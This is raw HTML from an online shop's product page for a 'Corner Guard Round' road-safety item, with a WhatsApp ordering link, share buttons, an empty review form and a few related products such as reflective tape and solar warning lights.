    <div data-thumb="https://perfectmiddleeast.com/wp-content/uploads/2020/12/92-100x100.jpg" data-thumb-alt="Corner Guard Round" data-thumb-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/12/92-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/92-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/92-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/92-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/92-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/92-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/92-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/92.jpg 1500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://perfectmiddleeast.com/wp-content/uploads/2020/12/92.jpg"><img loading="lazy" width="600" height="600" src="https://perfectmiddleeast.com/wp-content/uploads/2020/12/92-600x600.jpg" class="wp-post-image ux-skip-lazy" alt="Corner Guard Round" data-caption="Corner Guard Round" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/12/92.jpg" data-large_image="https://perfectmiddleeast.com/wp-content/uploads/2020/12/92.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" fetchpriority="high" srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/12/92-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/92-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/92-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/92-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/92-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/92-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/92-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/92.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

					</div>
		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://perfectmiddleeast.com">Home</a> <span class="divider">&#47;</span> <a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a> <span class="divider">&#47;</span> <a href="https://perfectmiddleeast.com/product-category/safety/road-safety/">Road Safety</a></nav><h1 class="product-title product_title entry-title">
	Corner Guard Round</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://perfectmiddleeast.com/product/wall-guard/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Wall Guard" href="https://perfectmiddleeast.com/product/wall-guard/">
                <img width="100" height="100" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/12/93-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image lazyload" alt="Wall Guard" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/12/93-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/93-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/93-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/93-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/93-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/93-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/93-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/93.jpg 1500w" data-sizes="(max-width: 100px) 100vw, 100px" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://perfectmiddleeast.com/product/corner-guard-l-type-arrow/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Corner Guard L Type Arrow" href="https://perfectmiddleeast.com/product/corner-guard-l-type-arrow/">
                  <img width="100" height="100" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/12/91-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image lazyload" alt="Corner Guard L Type Arrow" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/12/91-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/91-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/91-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/91-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/91-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/91-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/91-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/91.jpg 1500w" data-sizes="(max-width: 100px) 100vw, 100px" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
   
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Corner Guard Round%20https://perfectmiddleeast.com/product/corner-guard-round/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></p>
</div>
 <div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=Corner%20Guard%20Round - https://perfectmiddleeast.com/product/corner-guard-round/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://perfectmiddleeast.com/product/corner-guard-round/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://perfectmiddleeast.com/product/corner-guard-round/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:?subject=Corner%20Guard%20Round&body=Check%20this%20out%3A%20https%3A%2F%2Fperfectmiddleeast.com%2Fproduct%2Fcorner-guard-round%2F" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://perfectmiddleeast.com/product/corner-guard-round/&media=https://perfectmiddleeast.com/wp-content/uploads/2020/12/92-800x800.jpg&description=Corner%20Guard%20Round" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://perfectmiddleeast.com/product/corner-guard-round/&title=Corner%20Guard%20Round" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://perfectmiddleeast.com/product/wall-guard/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Wall Guard" href="https://perfectmiddleeast.com/product/wall-guard/">
                <img width="100" height="100" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/12/93-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image lazyload" alt="Wall Guard" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/12/93-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/93-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/93-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/93-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/93-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/93-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/93-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/93.jpg 1500w" data-sizes="(max-width: 100px) 100vw, 100px" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://perfectmiddleeast.com/product/corner-guard-l-type-arrow/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Corner Guard L Type Arrow" href="https://perfectmiddleeast.com/product/corner-guard-l-type-arrow/">
                  <img width="100" height="100" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/12/91-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image lazyload" alt="Corner Guard L Type Arrow" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/12/91-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/91-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/91-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/91-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/91-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/91-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/91-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/91.jpg 1500w" data-sizes="(max-width: 100px) 100vw, 100px" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" /></a>
              </div>
          </li>
      </ul></div>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
											<li role="presentation" class="reviews_tab " id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Reviews (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>PS3102 Corner Guard Round</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Corner Guard Round&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/corner-guard-round/#respond" style="display:none;">Cancel reply</a></small></h3><form action="" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2075' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		
		
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover product type-product post-1973 status-publish instock product_cat-road-safety product_tag-monochromatic product_tag-reflective-tape-monochromatic-type product_tag-reflective-tape-monochromatic-type-in-dubai product_tag-reflective-tape-monochromatic-type-near-me product_tag-reflective-tape-plain-type has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/reflective-tape-monochromatic-type/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/12/58-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Reflective Tape Plain Type" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/12/58-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/58-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/58-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/58-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/58-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/58-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/58-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/58.jpg 1500w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="1973" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Road Safety		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/reflective-tape-monochromatic-type/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Reflective Tape Monochromatic  Type</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Reflective Tape Monochromatic  Type%20https://perfectmiddleeast.com/product/reflective-tape-monochromatic-type/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1995 status-publish instock product_cat-road-safety product_tag-vehicle-stickers has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/vehicle-stickers-4/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/12/62-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Vehicle Stickers" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/12/62-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/62-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/62-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/62-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/62-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/62-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/62-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/62.jpg 1500w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="1995" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Road Safety		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/vehicle-stickers-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Vehicle Stickers</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Vehicle Stickers%20https://perfectmiddleeast.com/product/vehicle-stickers-4/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1938 status-publish last instock product_cat-road-safety product_tag-warning-light-solar-powered has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/warning-light-solar-powered-2/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/12/46-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Warning Light Solar Powered" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/12/46-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/46-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/46-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/46-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/46-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/46-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/46-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/46.jpg 1500w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="1938" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Road Safety		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/warning-light-solar-powered-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Warning Light Solar Powered</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Warning Light Solar Powered%20https://perfectmiddleeast.com/product/warning-light-solar-powered-2/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1936 status-publish first instock product_cat-road-safety product_tag-warning-light-solar-powered has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/warning-light-solar-powered/">
